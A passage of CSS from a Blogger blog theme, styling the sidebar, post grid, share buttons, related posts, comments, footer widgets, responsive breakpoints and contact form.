background: transparent;
float: right;
display: table;
height: 32px;
}
.map-me {
margin: 0;
display: block;
max-width: 500px;
width: 100%;
float: right;
box-sizing: border-box;
}
.map-me #map {
width: 100%;
height: 378px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
}
.sidebar h2 {
font-size: 17px;
line-height: 27px;
color: #000;
padding: 7px 15px;
margin-bottom: 25px;
font-weight: 400;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
background: #f7f7f7;
border: 1px solid #f0f0f0;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
}
/* ######## Post Css ######################### */
.Portfolio-title {
text-align: center;
margin: 25px 0;
}
.Portfolio-title h4 {
font-size: 35px;
line-height: 45px;
color: #303030;
}
.Portfolio-title span {
color: #606060;
}
article {
padding: 0;
overflow:hidden;
}
.index .post-grid-item, .archive .post-grid-item {
width:32.46%;
float:left;
margin-right:15px;
margin-bottom:15px;
}
.index .post-grid-item:nth-child(3n+3), .archive .post-grid-item:nth-child(3n+3) {
margin-right:0;
}
.post {
display: block;
word-wrap: break-word;
background: #ffffff;
}
.post h1 {
color: #0a0a0a;
font-size: 28px;
font-weight: 400;
line-height: 32px;
margin: 0 0 10px;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 25px;
font-weight: 400;
text-transform:uppercase;
}
.post h2 a {
color: #fff;
letter-spacing: 1px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
text-align:justify;
}
.block-image {
float: left;
width: 100%;
height:auto;
margin-right: 20px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb:before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100%;
width: 100%;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.block-image img {
width: 100%;
height: 260px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image:hover .retitle {
opacity:1;
}
.block-image .retitle {
position: absolute;
top: 0;
text-align: center;
display: table;
width: 100%;
height: 260px;
box-sizing: border-box;
opacity: 0;
z-index: 9;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .post-retitle {
display: table-cell;
vertical-align: middle;
}
.block-image .post-retitle h2{
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.post-header {
padding: 0 10px 10px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
display: none;
}
.comment-link {
white-space: normal;
}
.ias_trigger {
clear: both;
text-align: center;
}
.ias_trigger a {
padding: 8px;
color: #fff;
background: #222;
border-radius: 4px;
}
.ias_trigger a:hover {
background:#B0DAB9;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #2b2b2b;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #B0DAB9;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.share-box {
position: relative;
padding:10px 0;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-title:before {
content: "\f1e0";
font-family:fontawesome;
padding-right: 8px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0 0;
}
.related li {
width: 31.276%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 22px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 180px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 180px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 14px;
line-height: 1.4em;
padding: 10px 0 4px;
font-weight: 500;
color: #fff;
display: block;
text-shadow: 0 .5px .5px rgba(34,34,34,0.3);
}
.related li:nth-of-type(3),
.related li:nth-of-type(6),
.related li:nth-of-type(9) {
margin-right: 0;
}
.related .related-thumb .related-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 120px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVU-l6ruFdKBCLshrPoZM1QF86q-QjIi6AprQL4SIYFby5FW5UO7lllS88k4v6UGLQeF58uWg5ZRPBd7sbK41ewR7JdEUJtu60OEm2y5UrF5XChvVQMcIXDRjDkhRRew06ilUQlLCYpew/s1600-r/metabg.png) repeat-x;
background-size: 100% 100%;
opacity: .8;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-title {
position: absolute;
bottom: 0;
padding: 15px 15px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
/* ######## Comment Widget Css ######################### */
.comments {
clear: both;
margin: 0;
color: #000;
background: #f8f8f8;
padding: 0 15px;
}
.comments h4 {
color: #000;
font-size: 14px;
padding: 10px 0;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: left;
display: inline-block;
}
.comments .comments-content {
margin: 15px 0 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 5px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 400;
text-transform: capitalize;
display: block;
font-size: 16px;
font-family: 'Dosis', sans-serif;
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 14px;
line-height: 1.4em;
color: #656565;
margin-bottom: 10px
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 4px 7px;
color: #4f4f4f;
font-weight: 400;
background-color: #f5f5f5;
font-size: 10px;
border-radius: 2px;
transition: all .17s ease
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #B0DAB9;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 13px;
position: relative;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.comments .comments-content .comment-header a {
color: inherit;
transition: all .17s ease
}
.comments .comments-content .comment-header a:hover {
color:#B0DAB9
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
/* ######## Instagram Widget Css ######################### */
/* ######## Footer Css ######################### */
.foot-bar-social {
padding: 10px 0;
}
.foot-bar-social li {
padding: 0;
display: inline-block;
float: none;
margin-right: 5px;
;
}
.foot-bar-social .widget ul {
padding: 0;
}
.foot-bar-social .LinkList ul {
text-align: center;
}
.foot-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #ebebeb;
}
.foot-bar-social #social a:hover {
color:#B0DAB9;
}
.foot-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.foot-bar-social .bloglovin:before{content:"\f004"}
.foot-bar-social .facebook:before{content:"\f09a"}
.foot-bar-social .twitter:before{content:"\f099"}
.foot-bar-social .gplus:before{content:"\f0d5"}
.foot-bar-social .rss:before{content:"\f09e"}
.foot-bar-social .youtube:before{content:"\f167"}
.foot-bar-social .skype:before{content:"\f17e"}
.foot-bar-social .stumbleupon:before{content:"\f1a4"}
.foot-bar-social .tumblr:before{content:"\f173"}
.foot-bar-social .vine:before{content:"\f1ca"}
.foot-bar-social .stack-overflow:before{content:"\f16c"}
.foot-bar-social .linkedin:before{content:"\f0e1"}
.foot-bar-social .dribbble:before{content:"\f17d"}
.foot-bar-social .soundcloud:before{content:"\f1be"}
.foot-bar-social .behance:before{content:"\f1b4"}
.foot-bar-social .digg:before{content:"\f1a6"}
.foot-bar-social .instagram:before{content:"\f16d"}
.foot-bar-social .pinterest:before{content:"\f0d2"}
.foot-bar-social .delicious:before{content:"\f1a5"}
.foot-bar-social .codepen:before{content:"\f1cb"}
#jugas_footer {
background: #131313;
color: #BABABA;
font-family:'Dosis', sans-serif;
font-weight: 400;
padding: 30px 0px;
letter-spacing:1px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: center;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #B0DAB9;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #f8f8f8;
color: #878787;
float: left;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}
.lowerbar .cloud-label-widget-content .label-size a {
background:#3B3B3B;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #B0DAB9;
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
background: #B0DAB9;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 8px;
font-size: 22px;
color: #B0DAB9
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #0a0a0a;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
}
.list-label-widget-content li span:last-child {
color: #B0DAB9;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 90px;
height: 65px;
float: left;
overflow: hidden;
position: relative
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child,
.tab-widget .PopularPosts .widget-content ul li:first-child,
.tab-widget .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #0a0a0a;
font-weight: 400;
font-size: 16px;
line-height: 1.4em;
transition: color .3s;
font-family: 'Dosis', sans-serif;
}
.PopularPosts ul li a:hover {
color: #B0DAB9
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#0a0a0a;
}
.BlogArchive ul li a:hover {
color:#B0DAB9;
}
.BlogArchive .zippy {
color:#e74c3c;
}
.BlogArchive .post-count-link {
font-weight:700;
}
.BlogArchive ul .posts a {
}
.BlogArchive select {
width: 100%;
padding: 10px;
border-color: #777;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.sora-author-box-text {
padding: 30px 70px 0 0;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
.index .post-grid-item, .archive .post-grid-item {
width: 32.4%;
}
}
@media only screen and (max-width: 1100px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32.3%;
}
.sora-author-box-text {
padding: 15px 0 0 0;
}
.sora-author-box img {
margin-right: 40px;
max-width: 400px;
}
div#sora_blogger_cntct_form .wrap-me {
max-width: 500px;
float: none;
clear: both;
margin: 0 auto 20px;
width: 100%;
}
.map-me {
max-width: 500px;
float: none;
clear: both;
margin: 0 auto;
width: 100%;
}
}
@media only screen and (max-width: 980px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32.2%;
}
.item #main-wrapper, .statc_page #main-wrapper, .item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.top-bar-social #social a {
height: 40px;
line-height: 40px;
}
#nav1, #nav {
display: none;
}
.slicknav_menu {
display: block;
}
.tm-menu, #menu {
height: auto;
}
}
@media screen and (max-width: 880px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32%;
}
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.sora-author-box img {
margin-right: 0;
max-width: 100%;
float: none;
width: 100%;
height: auto;
clear: both;
}
.sora-author-box-text {
padding: 10px;
text-align: center;
}
.special-tiles, .works-tiles {
width: 50%;
}
.header-logo-desc p {
font-size: 21px;
}
#header h1 {
font-size: 50px;
}
.index .post-grid-item:nth-child(3n+3), .archive .post-grid-item:nth-child(3n+3) {
margin-right: 0;
}
.index .post-grid-item, .archive .post-grid-item {
width: 100%;
}
.tm-menu {
text-align: center;
}
.top-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-social li {
display: inline-block;
float: none;
}
.related li {
width: 31%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
#header {
padding: 10px 0px 0;
}
}
@media only screen and (max-width: 480px) {
.special-tiles, .works-tiles, .about-tiles {
width: 100%;
}
#header h1 {
font-size: 40px;
}
.header-logo-desc p {
font-size: 16px;
}
.index .post h2,.archive .post h2, .sora-slide .ty-bonos-entry a, #first-post .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-title {
display: none;
}
.share-art {
float: none;
text-align: center;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
}
@media only screen and (max-width: 360px) {
.title-404 {
font-size: 150px!important;
}
.header-logo-desc p {
font-size: 100%;
}
#header h1 {
font-size: 250%;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .feat-slider-wrap {display:none}
.archive .post h2,.index .post h2, #first-post .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}
/* ######## Navigation Menu Css by sorabloggingtips.com ######################### */
.mapasite {
margin-bottom: 10px;
background-color: #F8F8F8
}
.mapasite.active .mapa {
display: block
}
.mapasite .mapa {
display: none
}
.mapasite h2 {
background-color: #EEE;
color: $(primary.color);
font-size: 15px;
padding: 10px 20px;
border-radius: 2px;
margin-bottom: 0;
cursor: pointer;
font-weight: 700
}
.mapasite h2 .botao {
font-size: 18px;
line-height: 1.2em
}
.botao .fa-minus-circle {
color: #f30
}
.mapapost {
overflow: hidden;
margin-bottom: 20px;
height: 70px;
background-color: #FFF
}
.mapa {
padding: 40px
}
.map-thumb {
background-color: #F0F0F0;
padding: 10px;
display: block;
width: 65px;
height: 50px;
float: left
}
.map-img {
width: 65px;
height: 50px;
overflow: hidden;
border-radius: 2px
}
.map-thumb a {
width: 100%;
height: 100%;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important
}
.map-thumb a:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important
}
.mapapost .wrp-titulo {
padding-top: 10px;
font-weight: 700;
font-size: 14px;
line-height: 1.3em;
padding-left: 25px;
padding-right: 10px;
display: block;
overflow: hidden;
margin-bottom: 5px
}
.mapapost .wrp-titulo a {
}
.mapapost .wrp-titulo a:hover {
color: #f30;
text-decoration: underline
}
.map-meta {
display: block;
float: left;
overflow: hidden;
padding-left: 25px;
}
.mapasite h2 .botao {
float: right
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
#layout .sora-contact-widget {
display:none;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
position:static;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #header-wrapper {
height: auto;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
display: block;
visibility: visible;
height: auto;
opacity: 1;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
